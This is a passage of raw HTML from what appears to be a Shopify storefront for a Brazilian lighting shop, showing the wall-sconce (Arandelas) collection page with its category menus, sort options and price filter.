                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/luminarias-brand"><span><span class="reversed-link">Luminárias de Mesa</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/luminarias-de-chao"><span><span class="reversed-link">Luminárias de Chão </span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/luminarias-solares-1"><span><span class="reversed-link">Luminárias Solares</span></span>
                            </a></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-2">
                              <span>Pendentes</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-3">
                              <span>Plafons</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-4">
                              <span>Spots</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/luminarias-subaquaticas"><span><span class="reversed-link">Subaquáticas</span></span>
                            </a></li></ul></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Ambientes
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/area-externa"><span><span class="reversed-link">Área Externa</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/banheiro"><span><span class="reversed-link">Banheiro</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/cozinha"><span><span class="reversed-link">Cozinha</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/quarto"><span><span class="reversed-link">Quarto</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/sala-estar"><span><span class="reversed-link">Sala de Estar</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/sala-jantar"><span><span class="reversed-link">Sala de Jantar</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/escritorio"><span><span class="reversed-link">Escritório</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/hall"><span><span class="reversed-link">Hall</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/lavabo"><span><span class="reversed-link">Lavabo</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/closet"><span><span class="reversed-link">Closet </span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/varanda"><span><span class="reversed-link">Varanda</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/home-office"><span><span class="reversed-link">Home Office</span></span>
                            </a></li></ul></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Perfis
                      </button>
                    </li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-5">
                              <span>Embutir </span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-6">
                              <span>Sobrepor </span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/juncoes-e-conexoes"><span><span class="reversed-link">Junções e Conexões</span></span>
                            </a></li></ul></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Trilhos
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/trilhos"><span><span class="reversed-link">Trilhos</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/adaptadores-com-led"><span><span class="reversed-link">Adaptadores LED</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/juncoes-e-conexoes"><span><span class="reversed-link">Junções e Conexões</span></span>
                            </a></li></ul></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Lâmpadas
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/ar-70-led"><span><span class="reversed-link">AR-70</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/ar-111-led"><span><span class="reversed-link">AR-111</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/bulbo-led"><span><span class="reversed-link">Bulbo</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/filamento"><span><span class="reversed-link">Filamento</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/mini-dicroica"><span><span class="reversed-link">MR11 / Mini Dicroica</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/dicroica"><span><span class="reversed-link">MR16 / Dicróica</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/par-21"><span><span class="reversed-link">PAR 20</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/par-20"><span><span class="reversed-link">PAR 30</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/tubular-led"><span><span class="reversed-link">Tubular</span></span>
                            </a></li></ul></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Acessórios
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/fitas-de-led-1"><span><span class="reversed-link">Fita de Led</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/drivers"><span><span class="reversed-link">Driver</span></span>
                            </a></li></ul></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>OUTLET
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/arandelas-outlet"><span><span class="reversed-link">Arandelas</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/balizadores-outlet"><span><span class="reversed-link">Balizadores</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/embutido-de-solo-outlet"><span><span class="reversed-link">Embutidos De Solo</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/fincos-de-jardim-outlet"><span><span class="reversed-link">Fincos De Jardim</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/fitas-de-led-outlet"><span><span class="reversed-link">Fitas De LED</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/pendentes-outlet"><span><span class="reversed-link">Pendentes</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/perfis-outlet"><span><span class="reversed-link">Perfis</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/plafons-outlet"><span><span class="reversed-link">Plafons</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/spots-outlet"><span><span class="reversed-link">Spots</span></span>
                            </a></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-7">
                              <span>Trilhos </span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li></ul></div>
    </div>
    <div class="panel">
      <div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Arandelas
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/arandelas-externas"><span><span class="reversed-link">Externas</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/arandelas-internas"><span><span class="reversed-link">Internas</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Balizadores
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/balizadores-externos"><span><span class="reversed-link">Externos</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/balizadores-internos"><span><span class="reversed-link">Internos</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Pendentes
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/moderno-sofisticado"><span><span class="reversed-link">Moderno & Sofisticado</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/classico-atemporal"><span><span class="reversed-link">Clássico & Atemporal </span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/rustico-artesanal"><span><span class="reversed-link">Rústico & Artesanal</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Plafons
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/plafons-decorativos"><span><span class="reversed-link">Decorativos</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/plafons-funcionais"><span><span class="reversed-link">Funcionais</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Spots
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/spots-com-led"><span><span class="reversed-link">Com LED</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/spots-sem-led"><span><span class="reversed-link">Sem LED</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Embutir 
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/perfil-de-embutir-com-led"><span><span class="reversed-link">Com Led </span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/perfis-de-embutir-sem-led"><span><span class="reversed-link">Sem Led</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Sobrepor 
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/perfil-de-sobrepor-com-led"><span><span class="reversed-link">Com Led</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/perfil-de-sobrepor-sem-led"><span><span class="reversed-link">Sem Led</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Trilhos 
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/spots-trilho"><span><span class="reversed-link">Trilhos Outlet</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/spots-trilho-outlet"><span><span class="reversed-link">Spots Trilho Outlet</span></span>
                                    </a>
                                  </li></ul>
                            </div>
    </div></div></navigation-drawer><script>
  document.documentElement.style.setProperty('--header-height', Math.round(document.getElementById('shopify-section-sections--22479914270904__header').clientHeight) + 'px');
</script>

</header>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--22479914303672__newsletter-popup" class="shopify-section shopify-section-group-overlay-group shopify-section--popup">
</div><div id="shopify-section-sections--22479914303672__privacy-banner" class="shopify-section shopify-section-group-overlay-group shopify-section--privacy-banner"><privacy-bar class="privacy-bar" hidden>
  <div class="privacy-bar__inner">
    <button type="button" class="privacy-bar__close" data-action="close">
      <span class="sr-only">Fechar</span><svg role="presentation" stroke-width="2" focusable="false" width="10" height="10" class="icon icon-delete" viewBox="0 0 10 10">
        <path d="m.757.757 8.486 8.486m-8.486 0L9.243.757" stroke="currentColor"></path>
      </svg></button>
    <div class="v-stack gap-4">
      <div class="v-stack gap-2"><p class="bold">Política de Privacidade &amp; Cookies</p><div class="prose text-xs"><p>Utilizamos cookies e tecnologias semelhantes para proporcionar a melhor experiência em nosso site. Consulte nossa Política de Privacidade para obter mais informações.</p></div></div>
      <div class="h-stack gap-2">
        <button type="button" class="button button--sm" data-action="accept">
          Aceitar
        </button>
        <button type="button" class="button button--sm button--subdued" data-action="decline">
          Rejeitar
        </button>
      </div>
    </div>
  </div>
</privacy-bar>

</div><div id="shopify-section-sections--22479914303672__cart-drawer" class="shopify-section shopify-section-group-overlay-group"><cart-drawer
  
  class="cart-drawer drawer drawer--lg"
  id="cart-drawer"
><button is="close-button" aria-label="Fechar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    <div class="empty-state align-self-center">
      <div class="empty-state__icon-wrapper"><svg role="presentation" stroke-width="1" focusable="false" width="32" height="32" class="icon icon-cart" viewBox="0 0 22 22">
            <path d="M11 7H3.577A2 2 0 0 0 1.64 9.497l2.051 8A2 2 0 0 0 5.63 19H16.37a2 2 0 0 0 1.937-1.503l2.052-8A2 2 0 0 0 18.422 7H11Zm0 0V1" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg><span class="count-bubble count-bubble--lg">0</span>
      </div>
      <div class="prose">
        <p class="h5">Seu carrinho está vazio</p>

<a class="button button--xl"
  
  
  
  
  
  href="/collections/all"
  
  
  
 >Continuar comprando</a></div>
    </div></cart-drawer>

</div><div id="shopify-section-sections--22479914303672__search-drawer" class="shopify-section shopify-section-group-overlay-group"><search-drawer
  
  class="search-drawer  drawer drawer--lg"
  id="search-drawer"
>
  <form action="/search" method="get" class="v-stack gap-5 sm:gap-8" role="search">
    <div class="search-input">
      <input
        type="search"
        name="q"
        placeholder="Pesquisar por..."
        autocomplete="off"
        autocorrect="off"
        autocapitalize="off"
        spellcheck="false"
        aria-label="Pesquisar"
      >
      <button type="reset" class="text-subdued">Limpar</button>
      <button type="button" is="close-button">
        <span class="sr-only">Fechar</span><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </div>
    <style>
      #shopify-section-sections--22479914303672__search-drawer {
        --predictive-search-column-count: 3;
      }
    </style>
    <input type="hidden" name="type" value="product">
    <predictive-search class="predictive-search" section-id="sections--22479914303672__search-drawer"><div slot="results"></div>
      <div slot="loading">
        <div class="v-stack gap-5 sm:gap-6 ">
          <div class="h-stack gap-4 sm:gap-5"><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span></div>
          <div class="v-stack gap-4 sm:gap-6"><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>
                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>
                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>
                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>
                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div></div>
        </div></div>
    </predictive-search>
  </form>
</search-drawer>

</div>
<!-- END sections: overlay-group --><main role="main"
        id="main" class="anchor"><section id="shopify-section-template--22479913746616__banner" class="shopify-section shopify-section--collection-banner"><div class="collection-header">
      <div class="container">
        <div class="v-stack gap-4 sm:gap-6"><h1 class="h0" >
Arandelas</h1></div>
      </div>
    </div>
</section><section id="shopify-section-template--22479913746616__main" class="shopify-section shopify-section--main-collection">
<style>
  #shopify-section-template--22479913746616__main {
    --section-background-hash: 0;
  }
  #shopify-section-template--22479913746616__main + * {
    --previous-section-background-hash: 0;
  }</style><style>#shopify-section-template--22479913746616__main {
    --product-list-gap:  var(--spacing-2);
    --product-list-items-per-row: 2;
    --product-list-grid: auto-flow dense / repeat(var(--product-list-items-per-row), minmax(0, 1fr));
    --product-list-promo-grid-column: span 2;
    --content-over-media-gap: var(--spacing-8);
  }
  @media screen and (min-width: 700px) {
    #shopify-section-template--22479913746616__main {
      --product-list-gap: var(--product-list-row-gap) var(--product-list-column-gap);
      --product-list-items-per-row: 2;
      --product-list-promo-grid-column: span 1;
    }
  }
  @media screen and (min-width: 1000px) {
    #shopify-section-template--22479913746616__main {
      --product-list-items-per-row: 2;
      --product-list-promo-grid-column: span 2;
    }
  }
  @media screen and (min-width: 1200px) {
    #shopify-section-template--22479913746616__main {
      --product-list-items-per-row: 3;
    }
  }
  @media screen and (min-width: 1400px) {
    #shopify-section-template--22479913746616__main {
      --product-list-items-per-row: 3;
    }}
</style>
<div class="container"><div class="collection collection--filters-sidebar"><facet-drawer header-bordered id="facets-drawer" class="facets-drawer drawer" open-from="left">
            <p class="h5" slot="header">Filtros</p>
<form id="facet-form" is="facet-form" section-id="template--22479913746616__main"  method="GET" action="/collections/arandelas" class="facets-vertical">
  <input type="hidden" name="page" value="">
  <input type="hidden" name="section_id" value="template--22479913746616__main" disabled>
<details id="accordion-sort-by" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >Ordenar por</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content"><div class="checkbox-list">
<div class="checkbox-container" ><input id="checkbox-template--22479913746616__main--drawer-sort_by-manual" class="checkbox" type="radio" name="sort_by" value="manual"    ><label for="checkbox-template--22479913746616__main--drawer-sort_by-manual">Em destaque</label></div>
<div class="checkbox-container" ><input id="checkbox-template--22479913746616__main--drawer-sort_by-best-selling" class="checkbox" type="radio" name="sort_by" value="best-selling"    checked><label for="checkbox-template--22479913746616__main--drawer-sort_by-best-selling">Mais vendidos</label></div>
<div class="checkbox-container" ><input id="checkbox-template--22479913746616__main--drawer-sort_by-title-ascending" class="checkbox" type="radio" name="sort_by" value="title-ascending"    ><label for="checkbox-template--22479913746616__main--drawer-sort_by-title-ascending">Ordem alfabética, A–Z</label></div>
<div class="checkbox-container" ><input id="checkbox-template--22479913746616__main--drawer-sort_by-title-descending" class="checkbox" type="radio" name="sort_by" value="title-descending"    ><label for="checkbox-template--22479913746616__main--drawer-sort_by-title-descending">Ordem alfabética, Z–A</label></div>
<div class="checkbox-container" ><input id="checkbox-template--22479913746616__main--drawer-sort_by-price-ascending" class="checkbox" type="radio" name="sort_by" value="price-ascending"    ><label for="checkbox-template--22479913746616__main--drawer-sort_by-price-ascending">Preço, ordem crescente</label></div>
<div class="checkbox-container" ><input id="checkbox-template--22479913746616__main--drawer-sort_by-price-descending" class="checkbox" type="radio" name="sort_by" value="price-descending"    ><label for="checkbox-template--22479913746616__main--drawer-sort_by-price-descending">Preço, ordem decrescente</label></div>
<div class="checkbox-container" ><input id="checkbox-template--22479913746616__main--drawer-sort_by-created-ascending" class="checkbox" type="radio" name="sort_by" value="created-ascending"    ><label for="checkbox-template--22479913746616__main--drawer-sort_by-created-ascending">Data, mais antiga primeiro</label></div>
<div class="checkbox-container" ><input id="checkbox-template--22479913746616__main--drawer-sort_by-created-descending" class="checkbox" type="radio" name="sort_by" value="created-descending"    ><label for="checkbox-template--22479913746616__main--drawer-sort_by-created-descending">Data, mais recente primeiro</label></div></div></div>
</details><div class="accordion">
          <div class="accordion__toggle"><label for="facets-drawer-template--22479913746616__main-filter.v.availability" class="bold">Apenas em estoque</label>
              <input id="facets-drawer-template--22479913746616__main-filter.v.availability" type="checkbox" class="switch" name="filter.v.availability" value="1" ></div>
        </div>
<details id="accordion-filter-v-price" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >Price</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content">
<price-range class="price-range "><div class="range-group no-js:hidden" style="--range-min: 0.0%; --range-max: 99.88277511961724%">
      <input type="range" aria-label="De preço" class="range" min="0" max="836" step="9" value="0">
      <input type="range" aria-label="Até preço" class="range" min="0" max="836" step="9" value="836">
    </div><div class="input-group"><label class="input-prefix text-sm">
      <span class="prefix text-subdued">R$</span>
      <input aria-label="De preço" class="field" type="number" inputmode="numeric"  name="filter.v.price.gte" id="filter.v.price.gte" min="0" max="836" step="9" placeholder="0" autocomplete="off">
    </label><span class="text-subdued text-sm">até</span><label class="input-prefix text-sm">
      <span class="prefix text-subdued">R$</span>
      <input aria-label="Até preço" class="field" type="number" inputmode="numeric"  name="filter.v.price.lte" id="filter.v.price.lte" min="0" max="836" step="9" placeholder="836" autocomplete="off">
    </label></div></price-range></div>
</details><div class="facets-drawer__floating-apply">

<button type="button" class="button button--xl w-full"
  
  
  
  
  
  
  
  is="facet-apply-button"
  
 >Aplicar</button></div><noscript style="display: block; margin-top: 20px;">

<button type="submit" class="button button--lg w-full"
  
  
  
  
  
  
  
  is="custom-button"
  
 >Aplicar</button></noscript></form></facet-drawer>
<div class="collection__top-bar"><div class="text-with-icon"><svg role="presentation" fill="none" focusable="false" stroke-width="2" width="20" height="14" class="icon-subdued icon icon-filter" viewBox="0 0 20 14">
        <path d="M1 2C0.447715 2 0 2.44772 0 3C0 3.55228 0.447715 4 1 4V2ZM1 4H5V2H1V4Z" fill="currentColor"></path>
        <path d="M1 10C0.447715 10 0 10.4477 0 11C0 11.5523 0.447715 12 1 12V10ZM1 12H11V10H1V12Z" fill="currentColor"></path>
        <path d="M10 2H9V4H10V2ZM19 4C19.5523 4 20 3.55228 20 3C20 2.44772 19.5523 2 19 2V4ZM10 4H19V2H10V4Z" fill="currentColor"></path>
        <path d="M16 10H15V12H16V10ZM19 12C19.5523 12 20 11.5523 20 11C20 10.4477 19.5523 10 19 10V12ZM16 12H19V10H16V12Z" fill="currentColor"></path>
        <circle cx="7" cy="3" r="2" stroke="currentColor"></circle>
        <circle cx="13" cy="11" r="2" stroke="currentColor"></circle>
      </svg>Filtros</div><div class="facets-summary">
<facet-sort-by class="sort-by-facet">
          <span class="bold">Ordenar por:</span>
          <button type="button" class="text-with-icon group" aria-controls="popover-sort-by-template--22479913746616__main" aria-expanded="false">
            <span id="popover-sort-by-template--22479913746616__main-value" class="reversed-link">Mais vendidos</span>
            <span class="circle-chevron group-hover:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small reverse-icon" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
          </button>
          <x-popover id="popover-sort-by-template--22479913746616__main" class="popover" close-on-listbox-select anchor-horizontal="end" anchor-vertical="end">
